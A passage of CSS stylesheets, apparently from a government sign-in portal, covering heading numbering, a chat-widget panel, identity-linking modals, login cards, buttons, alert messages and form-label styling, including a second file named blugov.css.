    display: inline-block;
    padding-right: .5em
}

.numbered-headings {
    counter-reset: h2
}

.numbered-headings h2,
.numbered-headings .display {
    counter-reset: h3
}

.numbered-headings h3,
.numbered-headings #poro-form #modal-title,
#poro-form .numbered-headings #modal-title,
.numbered-headings .poro-form #modal-title,
.poro-form .numbered-headings #modal-title {
    counter-reset: h4
}

.numbered-headings h4 {
    counter-reset: h5
}

.numbered-headings h5 {
    counter-reset: h6
}

.numbered-headings h2::before,
.numbered-headings .display::before {
    counter-increment: h2;
    content: counter(h2) ". "
}

.numbered-headings h3::before,
.numbered-headings #poro-form #modal-title::before,
#poro-form .numbered-headings #modal-title::before,
.numbered-headings .poro-form #modal-title::before,
.poro-form .numbered-headings #modal-title::before {
    counter-increment: h3;
    content: counter(h2) "." counter(h3) " "
}

.numbered-headings h4::before {
    counter-increment: h4;
    content: counter(h2) "." counter(h3) "." counter(h4) " "
}

.numbered-headings h5::before {
    counter-increment: h5;
    content: counter(h2) "." counter(h3) "." counter(h4) "." counter(h5) " "
}

.numbered-headings h6::before {
    counter-increment: h6;
    content: counter(h2) "." counter(h3) "." counter(h4) "." counter(h5) "." counter(h6) " "
}

.numbered-headings h2.nocount:before,
.numbered-headings .nocount.display:before,
.numbered-headings h3.nocount:before,
.numbered-headings #poro-form .nocount#modal-title:before,
#poro-form .numbered-headings .nocount#modal-title:before,
.numbered-headings .poro-form .nocount#modal-title:before,
.poro-form .numbered-headings .nocount#modal-title:before,
.numbered-headings h4.nocount:before,
.numbered-headings h5.nocount:before,
.numbered-headings h6.nocount:before {
    content: "";
    counter-increment: none
}

.help-info-group {
    position: relative;
    display: inline-block
}

.help-info::after {
    content: '';
    position: absolute;
    right: -32px;
    width: 1.3em;
    height: 1.5em;
    background-repeat: no-repeat;
    background-position: right .4em;
    background-size: .64em auto;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    background-image: url("../icons/link-arrow.svg");
    top: 0
}

.help-info[aria-expanded="true"]::after {
    background-image: url("../icons/link-arrow.svg");
    right: -29px;
    top: 10px;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.help-info-inline::after {
    content: '';
    position: absolute;
    right: -32px;
    width: 1.3em;
    height: 1.5em;
    background-repeat: no-repeat;
    background-position: right .4em;
    background-size: .64em auto;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    background-image: url("../icons/link-arrow.svg");
    top: 0
}

.help-info-inline[aria-expanded="true"]::after {
    background-image: url("../icons/link-arrow.svg");
    right: -29px;
    top: 10px;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

img#mygov-access-conf {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 2em;
    height: 140px
}

@media screen and (min-width:320px) {
    img#mygov-access-conf {
        margin-top: 1em
    }
}

img#warning {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 2em;
    height: 140px
}

@media screen and (min-width:320px) {
    img#warning {
        margin-top: 1em
    }
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    img#app-store-logo {
        padding-bottom: 10px
    }
}

@-moz-document url-prefix() {
    img#app-store-logo {
        padding-bottom: 10px
    }
}

img#play-store-logo {
    height: 59.98px
}

a.app-logo {
    border-bottom: 0
}

a.app-logo:hover {
    background-color: transparent
}

#idp-link-info {
    padding-left: unset;
    list-style-position: inside
}

#idp-link-info h3,
#idp-link-info #poro-form #modal-title,
#poro-form #idp-link-info #modal-title,
#idp-link-info .poro-form #modal-title,
.poro-form #idp-link-info #modal-title {
    display: inline;
    margin-bottom: .8em
}

#idp-link-info img.link-step {
    width: 30%;
    display: block;
    margin: 1.5em auto
}

#idp-link-info .next-step {
    display: none
}

#idp-link-info .link-step-info {
    text-align: center
}

@media screen and (min-width:768px) {
    #idp-link-info {
        display: -webkit-inline-box;
        display: -webkit-inline-flex;
        display: -ms-inline-flexbox;
        display: inline-flex
    }

    #idp-link-info .next-step {
        display: inline;
        -webkit-flex-basis: 5%;
        -ms-flex-preferred-size: 5%;
        flex-basis: 5%;
        margin: 3em 0
    }

    #idp-link-info .link-step {
        -webkit-flex-basis: 33%;
        -ms-flex-preferred-size: 33%;
        flex-basis: 33%;
        min-width: 150px
    }

    #idp-link-info img.link-step {
        width: 50%;
        margin: 3em auto
    }

    #idp-link-info img.next-step {
        width: 60%
    }
}

img#externallinkicon {
    height: 1em
}

.va_clearfix:before,
.va_clearfix:after {
    content: "";
    display: table
}

.va_clearfix:after {
    clear: both
}

.va_chatAnchor {
    position: relative;
    z-index: 999999;
    bottom: 0;
    right: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    min-width: 320px;
    line-height: 1;
    -webkit-transition: 1s;
    transition: 1s;
    color: #fff;
    display: none
}

.va_iframe {
    display: block;
    height: 0;
    width: 350px;
    min-width: 320px;
    position: fixed;
    right: 50px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    bottom: 0;
    border: 0;
    overflow: scroll;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3)
}

.va_header {
    max-height: 45px;
    background: #777;
    background: -webkit-linear-gradient(#4d4d4f, #777);
    background: linear-gradient(#4d4d4f, #777);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#4D4D4F', endColorstr='#777777');
    color: #fff;
    cursor: pointer;
    position: relative
}

.va_header:focus {
    outline: 3px solid #fff
}

.va_toggleIcon {
    background: url(../icons/va_arrowup.svg);
    background-size: 20px 10px;
    background-repeat: no-repeat;
    padding-top: 10px;
    position: absolute !important;
    right: 0;
    display: block;
    background-position: center;
    top: 0;
    height: 0 !important;
    width: 0 !important;
    margin: 0;
    margin-right: 15px;
    padding: 15px 0 18.5px 18.5px;
    margin-top: 3.5px
}

.va_toggleIcon:focus {
    outline: 3px solid #fff
}

.va_expanded {
    background: url(../icons/va_arrowdown.svg);
    background-size: 20px 10px;
    background-repeat: no-repeat;
    background-position: center
}

.va_resizeIcon {
    height: 0;
    width: 0;
    background: url(../icons/va_resizelarge.svg);
    background-size: 15px 15px;
    background-repeat: no-repeat;
    background-position: center;
    position: absolute !important;
    right: 45px;
    bottom: 2px;
    top: 0;
    display: block;
    padding: 15px 0 18.5px 18.5px;
    margin-top: 3.5px
}

.va_resizeIcon:focus {
    outline: 3px solid #fff
}

.va_resizeIcon.va_large {
    background: url(../icons/va_resizesmall.svg);
    background-size: 15px 15px;
    background-repeat: no-repeat;
    background-position: center
}

h1.va_chatTitle {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    font-size: 1.2rem;
    font-weight: bold;
    bottom: 3px;
    padding: 0;
    line-height: 1.7em;
    margin-left: 15px;
    margin-top: 3.5px;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content
}

h2.va_chatTitle,
.va_chatTitle.display {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    font-size: 1.2rem;
    font-weight: bold;
    bottom: 3px;
    padding: 0;
    line-height: 1.7em;
    margin-left: 15px;
    margin-top: 3.5px;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content
}

h1.va_chatTitle_mob {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    font-size: 1rem;
    line-height: inherit;
    margin: 0
}

h1.va_chatTitle_mob:focus {
    outline: 3px solid #fff
}

h2.va_chatTitle_mob,
.va_chatTitle_mob.display {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    font-size: 1.2rem;
    font-weight: bold;
    bottom: 3px;
    padding: 0;
    line-height: 1.7em;
    margin-left: 15px;
    margin-top: 3.5px;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content
}

#va_chatHeader {
    position: fixed;
    bottom: 0;
    right: 50px;
    width: 350px;
    cursor: pointer
}

#va_chatHeader:focus {
    outline: 3px solid #fff
}

.va_chatBorder {
    height: 10px;
    width: inherit;
    background: #d7ea6a;
    position: relative;
    z-index: 2;
    cursor: pointer
}

.va_skipToLink {
    display: none
}

.va_skipToLink.active {
    display: block !important;
    z-index: 10;
    position: absolute;
    color: #000;
    background: #fff;
    padding: 5px;
    font-weight: bold;
    top: -1000px;
    left: -1000px;
    height: 0;
    width: 0;
    font-size: .875rem !important;
    text-decoration: underline
}

a.va_skipToLink:focus,
a.va_skipToLink:hover {
    top: 0;
    left: 0;
    outline: 3px solid #666;
    height: 40px;
    width: 140px;
    margin-left: 20px;
    margin-top: 0;
    background: #fff
}

.va_chatborder {
    background: #d7ea6a
}

.va_header {
    height: 50px;
    background: #026540
}

#va_chatHeader .va_header:hover {
    background: #014c30
}

@media screen and (max-width:599px),
screen and (max-height:490px) {
    .va_chatAnchor {
        right: 0;
        width: 100%;
        height: 100%
    }

    .va_header {
        box-shadow: none
    }

    .va_chatBorder {
        display: none
    }

    #va_mobileBar {
        display: block;
        position: fixed;
        right: 50px;
        bottom: 0;
        width: 150px;
        height: 45px;
        background: #026540;
        background: -webkit-linear-gradient(#4d4d4f, #777);
        background: -webkit-linear-gradient(#026540, #026540);
        background: linear-gradient(#026540, #026540);
        filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#4D4D4F', endColorstr='#777777');
        border-top: #1c78b9 5px solid;
        color: #fff;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
        font-weight: normal;
        font-size: 1.2rem;
        font-weight: bold;
        padding-left: 10px;
        line-height: 2.5;
        -webkit-text-size-adjust: 100%
    }

    .va_mobileLarge {
        width: 100% !important;
        top: 0;
        left: 0;
        border-radius: 0 !important;
        padding-left: 20px !important
    }

    #va_chatHeader {
        display: none
    }

    #va_mobileToggle.va_mobileToggle {
        height: 80px !important;
        width: 100%;
        background: url(../icons/va_arrowup.svg);
        background-position: right 5px bottom 45px;
        background-size: 20px 10px;
        background-repeat: no-repeat;
        position: absolute !important;
        right: 0;
        bottom: -25px;
        display: block
    }

    #va_mobileToggle.va_mobileToggle.va_open {
        height: 55px !important;
        background: url(../icons/va_arrowdown.svg);
        background-repeat: no-repeat;
        background-position: right 25px bottom 20px;
        background-size: 20px 10px;
        right: 17px;
        left: initial;
        bottom: -5px !important
    }

    .va_chatTitle {
        position: absolute;
        bottom: -2px;
        height: 0;
        left: -20px;
        font-size: 1rem
    }

    body {
        padding-bottom: 40px
    }
}

.identity-profile-table {
    border-top: 1px solid black
}

.identity-profile-table th:first-of-type,
.identity-profile-table td:first-of-type {
    border-right: 1px solid #999
}

.identity-profile-table th {
    display: table-cell;
    border-style: none;
    width: initial
}

.identity-profile-table th:focus {
    outline: -webkit-focus-ring-color auto 5px
}

.identity-profile-table th>img {
    vertical-align: middle
}

.identity-profile-table td {
    vertical-align: top
}

.identity-profile-givenname,
.identity-profile-familyname,
.identity-profile-dob {
    display: block
}

.login-grid-column.alternative:first-of-type {
    border: 1px solid #999;
    border-radius: 10px;
    background-color: white
}

@media screen and (min-width:768px) {
    .login-grid-column.secondary {
        margin-top: 0
    }
}

.digital-id-inner {
    margin-top: 2em;
    padding: 0 1em !important
}

@media screen and (min-width:992px) {
    .digital-id-inner {
        margin-top: 0;
        padding: 0 2em
    }
}

@media screen and (min-width:768px) {
    .unauth .product-description ul {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

.digital-id-barrier {
    background-color: #eee;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.password-helper-text {
    font-size: .9rem
}

.login-grid-row.alternative {
    margin: 10px
}

#secondary-identity-modal.hidden {
    display: none
}

#secondary-identity-modal.shown {
    position: -webkit-sticky;
    position: sticky;
    z-index: 1060;
    background-color: white;
    top: 10%
}

@media screen and (min-width:768px) {
    #secondary-identity-modal.shown {
        position: fixed
    }
}

.identity-link-process ol {
    margin-left: 1em
}

.digital-id-main-login-card.alternative {
    background-color: #eee;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.transparent-background {
    background-color: transparent !important
}

.identity-modal-button-container .cancel-action {
    min-width: 160px
}

.confirm-action {
    background-color: #222;
    color: white;
    min-width: 160px
}

.confirm-action:disabled {
    background-color: #ccc
}

.sign-in-banner.alternative {
    font-size: 22px;
    font-weight: bold;
    display: block;
    margin-top: 10px;
    margin-left: 10px
}

h2.digital-id-header,
.digital-id-header.display {
    margin-top: 0;
    font-weight: 700;
    font-size: 18px
}

#digital-id-selection fieldset {
    margin-top: 0
}

#digital-id-selection legend {
    border-bottom: 0;
    margin-bottom: 0;
    display: none
}

#digital-id-selection legend h3,
#digital-id-selection legend #poro-form #modal-title,
#poro-form #digital-id-selection legend #modal-title,
#digital-id-selection legend .poro-form #modal-title,
.poro-form #digital-id-selection legend #modal-title {
    margin-top: 0
}

.hr-divider {
    background: -webkit-linear-gradient(top, #eee 50%, white 50%);
    background: linear-gradient(to bottom, #eee 50%, white 50%);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 5em
}

.hr-divider .rounded-border {
    border: 1px solid #999;
    background-color: white;
    border-radius: 50%;
    height: 42px;
    width: 42px;
    text-align: center;
    margin-right: auto;
    margin-left: auto;
    padding-top: 4px
}

.digital-id-login-card.alternative {
    text-align: left;
    background-color: transparent;
    margin-bottom: 0
}

.new-modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    background-color: rgba(0, 0, 0, 0.8)
}

.generic-modal {
    padding: 1em
}

.new-modal-content {
    background-color: white
}

#modal-zone {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

#secondary-modal-header {
    margin-top: 0
}

#new-modal-content,
#secondary-identity-modal {
    max-width: 600px;
    width: 100%
}

@-webkit-keyframes fadein {
    from {
        opacity: 0
    }

    to {
        opacity: .8
    }
}

@keyframes fadein {
    from {
        opacity: 0
    }

    to {
        opacity: .8
    }
}

@-webkit-keyframes fadeout {
    to {
        opacity: 0
    }
}

@keyframes fadeout {
    to {
        opacity: 0
    }
}

@-webkit-keyframes slidein {
    from {
        top: 0;
        opacity: 0
    }

    to {
        top: 10%;
        opacity: 1
    }
}

@keyframes slidein {
    from {
        top: 0;
        opacity: 0
    }

    to {
        top: 10%;
        opacity: 1
    }
}

@-webkit-keyframes slideout {
    from {
        top: 10%;
        opacity: 1
    }

    to {
        top: 0;
        opacity: 0
    }
}

@keyframes slideout {
    from {
        top: 10%;
        opacity: 1
    }

    to {
        top: 0;
        opacity: 0
    }
}

.button-identity[disabled] {
    background-color: grey;
    color: white
}

.identity-modal-header-group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-flex: 2;
    -webkit-flex: 2;
    -ms-flex: 2;
    flex: 2
}

.identity-modal-header-group .identity-question-header {
    font-size: 1.5rem;
    margin-top: 0
}

.identity-modal-header-group .explanatory-identity-header {
    font-size: 1.5rem
}

.identity-modal-header-group #modal-action-dismiss,
.identity-modal-header-group #secondary-modal-action-dismiss {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: right;
    -webkit-justify-content: right;
    -ms-flex-pack: right;
    justify-content: right
}

.identity-modal-header-group .modal-action-dismiss {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    z-index: 3000;
    border: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 18px;
    height: 18px;
    margin-left: auto;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}

.identity-modal-header-group .modal-action-dismiss:hover {
    background-color: transparent
}

.identity-modal-header-group .modal-action-dismiss img {
    width: 36px
}

.secondary-identity-modal-button-container {
    margin-top: 2em
}

.new-slide-in {
    -webkit-animation-name: slidein;
    animation-name: slidein;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    position: -webkit-sticky;
    position: sticky;
    z-index: 2500;
    top: 10%
}

@media screen and (min-width:768px) {
    .new-slide-in {
        position: fixed
    }
}

.new-slide-out {
    -webkit-animation: slideout;
    animation: slideout;
    -webkit-animation-duration: 1s;
    animation-duration: 1s
}

.new-fade {
    -webkit-animation-name: fadein;
    animation-name: fadein;
    -webkit-animation-duration: .2s;
    animation-duration: .2s
}

.new-fade-out {
    -webkit-animation-name: fadeout;
    animation-name: fadeout;
    -webkit-animation-duration: .2s;
    animation-duration: .2s
}

.new-show {
    display: block
}

.new-hide {
    display: none
}

.external-links-zone span {
    display: inline-block
}

.external-links-zone span.identity {
    margin-bottom: .7em
}

@media screen and (min-width:576px) {
    .external-links-zone span.mygovid {
        float: right
    }
}

.link-external {
    width: 1em;
    height: 1em;
    display: inline-block;
    position: relative;
    top: 4px;
    margin-right: 3px
}

.link-external.blugov {
    top: 2px
}

.link-external:hover {
    background: white;
    border: 2px solid white
}
</file>
<file: blugov.css>
.confirm-action.blugov {
    height: 50px;
    height: 3.125rem;
    text-decoration: none;
    background-color: #254a7e;
    border-radius: 5px;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    min-width: 160px;
    background-color: #254a7e
}

.confirm-action.blugov:hover {
    text-decoration: none;
    background-color: #183052;
    color: #fff
}

.confirm-action.blugov:focus {
    background-color: #183052;
    outline: 4px solid #183052;
    outline-offset: 2px
}

.confirm-action.blugov:disabled {
    background-color: #a0a0a3
}

html {
    font-family: "Roboto", -apple-system, BlinkMacSystemFont, "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif
}

html :focus {
    outline: 4px solid #183052;
    outline-offset: 2px
}

html body {
    font-size: 18px;
    color: #000;
    font-weight: 400
}

html h1 {
    color: #333;
    font-family: "Roboto", -apple-system, BlinkMacSystemFont, "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    font-weight: 700;
    font-size: 28px;
    line-height: 34px
}

html a:focus {
    outline: 0;
    outline-offset: none
}

html a.anchor:focus {
    outline: 0;
    outline-offset: none
}

html .error-msg {
    border: 2px solid #dc3548;
    border: .125rem solid #dc3548;
    border-left-width: 48px;
    color: #333;
    border-radius: 5px
}

html .error-msg::before {
    background-image: url("../blugov/Icons---System---Alert---Emergency.svg")
}

html .error-msg span {
    display: inline
}

html .error-msg .error-msg-text a {
    font-size: 18px
}

html .success-msg {
    border: 2px solid #1a9f50;
    border: .125rem solid #1a9f50;
    border-left-width: 48px;
    color: #333;
    border-radius: 5px
}

html .success-msg::before {
    background-image: url("../blugov/Icons---System---Tick---Line.svg")
}

html .success-msg span {
    display: inline
}

html .success-msg .success-msg-text a {
    font-size: 18px
}

html .hasInfo {
    font-size: 16px;
    border-left: 4px solid #254a7e
}

html .hasInfo span,
html .hasInfo a {
    font-size: 16px
}

html .hasError {
    border-left: 4px solid #dc3548;
    font-size: 14px;
    font-weight: 400
}

html .hasError p,
html .hasError span {
    color: #dc3548
}

html .hasError p.hasError,
html .hasError span.hasError {
    color: #dc3548
}

html .hasError p.hasError p,
html .hasError span.hasError p {
    margin-top: 10px;
    margin-bottom: 0
}

.brand-rainbow {
    height: 5px;
    background: url("../blugov/M-myGov-Coloured Line.svg");
    background-repeat: no-repeat;
    background-color: #0061c8
}

.brand-rainbow.padding {
    margin-bottom: 1em
}

@media screen and (max-width:640px) {
    .brand-rainbow {
        height: 7px;
        background: url("../blugov/D-myGov-Coloured Line.svg");
        background-repeat: no-repeat;
        background-color: #0061c8
    }
}

@media screen and (min-width:992px) {
    header .inner {
        max-width: 1360px !important;
        margin-left: auto;
        margin-right: auto
    }
}

header section.wrapper {
    min-height: 100px
}

header .inner {
    height: 100px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: left;
    -webkit-justify-content: left;
    -ms-flex-pack: left;
    justify-content: left;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 16px 20px
}

header.mgvEnhanceHeader {
    height: 100px;
    min-height: 100px;
    background-color: #183052;
    border-bottom-color: #183052
}

header.mgvEnhanceHeader .header-logo {
    display: none
}

header .unauth-grid-row a {
    display: inline;
    color: none;
    border-bottom: 0
}

header .unauth-grid-row a:hover {
    background-color: transparent
}

header .unauth-grid-row a:focus {
    outline: 2px solid #000;
    outline-offset: 4px
}

.login-grid-column {
    width: 100%
}

@media screen and (min-width:640px) {
    .unauth .digital-id-login-card {
        padding: 0;
        max-width: 100%;
        width: 100%
    }
}

.main-block {
    max-width: 600px
}

.main-block .button-secondary,
.main-block .button-minor {
    height: 50px;
    height: 3.125rem;
    background-color: #fff;
    border-radius: 5px;
    color: #254a7e;
    text-decoration: none;
    border: 2px solid #254a7e;
    font-size: 16px;
    font-weight: 500;
    min-width: 160px
}

.main-block .button-secondary:hover,
.main-block .button-minor:hover {
    background-color: #fff;
    color: #313131;
    text-decoration: underline;
    border: 2px solid #313131
}

.main-block .button-secondary:focus,
.main-block .button-minor:focus {
    text-decoration: none;
    outline: 4px solid #183052;
    outline-offset: 2px
}

.main-block a {
    color: #254a7e;
    text-decoration: underline;
    border-bottom: 0;
    font-size: 18px
}

.main-block a:hover {
    color: #254a7e;
    border-bottom: 0;
    text-decoration: none;
    background-color: transparent
}

.main-block a:focus {
    outline: 4px solid #183052;
    outline-offset: 2px
}

.main-block a.button-minor.button {
    height: 50px;
    height: 3.125rem;
    background-color: #fff;
    border-radius: 5px;
    color: #254a7e;
    text-decoration: none;
    border: 2px solid #254a7e;
    font-size: 16px;
    font-weight: 500;
    min-width: 160px
}

.main-block a.button-minor.button:hover {
    background-color: #fff;
    color: #313131;
    text-decoration: underline;
    border: 2px solid #313131
}

.main-block a.button-minor.button:focus {
    text-decoration: none;
    outline: 4px solid #183052;
    outline-offset: 2px
}

.main-block a.button-minor.button.error-button-padding {
    padding-top: .6em
}

.main-block .button-main {
    height: 50px;
    height: 3.125rem;
    text-decoration: none;
    background-color: #254a7e;
    border-radius: 5px;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    min-width: 160px
}

.main-block .button-main:hover {
    text-decoration: none;
    background-color: #183052;
    color: #fff
}

.main-block .button-main:focus {
    background-color: #183052;
    outline: 4px solid #183052;
    outline-offset: 2px
}

a#back-to-top {
    color: #254a7e;
    text-decoration: underline;
    border-bottom: 0;
    font-size: 18px
}

a#back-to-top:hover {
    color: #254a7e;
    border-bottom: 0;
    text-decoration: none;
    background-color: transparent
}

a#back-to-top:focus {
    outline: 4px solid #183052;
    outline-offset: 2px
}

a.button-back {
    font-size: 14px !important;
    font-weight: 500
}

a.button-back::before {
    background-position: unset;
    background-size: 1em;
    top: -2px;
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    right: 2.2em;
    background-image: url("../icons/blugov-left-chevron.svg")
}

a.button-back-error {
    color: #254a7e;
    text-decoration: underline;
    border-bottom: 0;
    font-size: 18px;
    font-size: 14px !important;
    font-weight: 500
}

a.button-back-error:hover {
    color: #254a7e;
    border-bottom: 0;
    text-decoration: none;
    background-color: transparent
}

a.button-back-error:focus {
    outline: 4px solid #183052;
    outline-offset: 2px
}

a.margin-left {
    font-size: 18px !important;
    margin-left: 0 !important
}

a[data-go-back-link=""] {
    font-size: 18px !important
}

.error-arrow {
    height: .7em;
    margin-right: .5em
}

#digital-id-modal-background+img {
    display: none
}

.digital-id-main-login-card.override {
    width: 100% !important;
    max-width: 100% !important
}

.return-error-links {
    margin-top: 1em
}

.anchor.override {
    font-weight: 500
}

.button-container .button,
.button-digital-id-container .button {
    padding-left: 17px;
    padding-right: 17px
}

.button-container {
    text-align: center
}

.wrapper form .button-container,
#content form .button-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.help-text {
    display: block
}

.wrapper-mapwap div.unauth,
.unauth div.unauth {
    padding-left: 36px;
    padding-right: 36px
}

@media(max-width:640px) {

    .wrapper-mapwap div.unauth,
    .unauth div.unauth {
        padding-left: 0;
        padding-right: 0
    }
}

.wrapper-mapwap .main-block,
.unauth .main-block {
    max-width: 600px
}

.wrapper-mapwap h1,
.unauth h1 {
    color: #333;
    font-family: "Roboto", -apple-system, BlinkMacSystemFont, "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    font-weight: 700;
    font-size: 28px;
    margin-bottom: unset;
    margin-bottom: 20px
}

.wrapper-mapwap .hr-word,
.unauth .hr-word {
    width: 100% !important;
    height: 20px;
    margin-top: 40px;
    margin-right: 12.5%;
    margin-bottom: 40px
}

.wrapper-mapwap .hr-word span,
.unauth .hr-word span {
    background-color: black
}

.wrapper-mapwap .password-help,
.unauth .password-help {
    font-size: 14px;
    color: #666;
    display: block
}

.wrapper-mapwap form label,
.wrapper-mapwap form .std-Legend,
.unauth form label,
.unauth form .std-Legend {
    font-size: 14px;
    display: inline;
    color: #333
}

.wrapper-mapwap form label[for="newPassword"],
.wrapper-mapwap form .std-Legend[for="newPassword"],
.unauth form label[for="newPassword"],
.unauth form .std-Legend[for="newPassword"] {
    font-weight: 600
}

.wrapper-mapwap form label[for="mobileConfirmationCode"],
.wrapper-mapwap form .std-Legend[for="mobileConfirmationCode"],
.unauth form label[for="mobileConfirmationCode"],
.unauth form .std-Legend[for="mobileConfirmationCode"] {
    font-weight: 600
}

.wrapper-mapwap form label[for="mobile-number"],
.wrapper-mapwap form .std-Legend[for="mobile-number"],
.unauth form label[for="mobile-number"],
.unauth form .std-Legend[for="mobile-number"] {
    font-weight: 600
}

.wrapper-mapwap form label[for="otpanswer"],
.wrapper-mapwap form .std-Legend[for="otpanswer"],
.unauth form label[for="otpanswer"],
.unauth form .std-Legend[for="otpanswer"] {
    font-weight: 600
}

.wrapper-mapwap form label[for="verificationCode"],
.wrapper-mapwap form .std-Legend[for="verificationCode"],
.unauth form label[for="verificationCode"],
.unauth form .std-Legend[for="verificationCode"] {
    font-weight: 600
}

.wrapper-mapwap form label[for="passwordRetyped"],
.wrapper-mapwap form .std-Legend[for="passwordRetyped"],
.unauth form label[for="passwordRetyped"],
.unauth form .std-Legend[for="passwordRetyped"] {
    font-weight: 600
}

.wrapper-mapwap form label[for="totpanswer"],
.wrapper-mapwap form .std-Legend[for="totpanswer"],
.unauth form label[for="totpanswer"],
.unauth form .std-Legend[for="totpanswer"] {
    font-weight: 600
}

.wrapper-mapwap form label[for="userId"],
.wrapper-mapwap form .std-Legend[for="userId"],
.unauth form label[for="userId"],
.unauth form .std-Legend[for="userId"] {
    font-weight: 600;
    display: block
}

.wrapper-mapwap form label[for="userId"] .hasInfo,
.wrapper-mapwap form .std-Legend[for="userId"] .hasInfo,
.unauth form label[for="userId"] .hasInfo,
.unauth form .std-Legend[for="userId"] .hasInfo {
    font-size: 16px;
    font-weight: 400
}

.wrapper-mapwap form label[for="userId"] .hasInfo a,
.wrapper-mapwap form .std-Legend[for="userId"] .hasInfo a,
.unauth form label[for="userId"] .hasInfo a,
.unauth form .std-Legend[for="userId"] .hasInfo a {
    font-size: 16px
}

.wrapper-mapwap form label[for="email-addr"],
.wrapper-mapwap form .std-Legend[for="email-addr"],
.unauth form label[for="email-addr"],
.unauth form .std-Legend[for="email-addr"] {
    font-weight: 600
}

.wrapper-mapwap form label[for="1"],
.wrapper-mapwap form .std-Legend[for="1"],
.unauth form label[for="1"],
.unauth form .std-Legend[for="1"] {
    display: block;
    font-size: 18px
}

.wrapper-mapwap form label[for="1"]:focus,
.wrapper-mapwap form .std-Legend[for="1"]:focus,
.unauth form label[for="1"]:focus,
.unauth form .std-Legend[for="1"]:focus {
    outline: 4px solid #183052;
    outline-offset: 2px
}

.wrapper-mapwap form label[for="2"],
.wrapper-mapwap form .std-Legend[for="2"],
.unauth form label[for="2"],
.unauth form .std-Legend[for="2"] {
    display: block;
    font-size: 18px
}

.wrapper-mapwap form label[for="2"]:focus,
.wrapper-mapwap form .std-Legend[for="2"]:focus,
.unauth form label[for="2"]:focus,
.unauth form .std-Legend[for="2"]:focus {
    outline: 4px solid #183052;
    outline-offset: 2px
}

.wrapper-mapwap form label.hasError,
.wrapper-mapwap form .std-Legend.hasError,
.unauth form label.hasError,
.unauth form .std-Legend.hasError {
    display: block
}

.wrapper-mapwap form p a,
.unauth form p a {
    font-size: 18px
}

.wrapper-mapwap form input,
.unauth form input {
    border-radius: 5px;
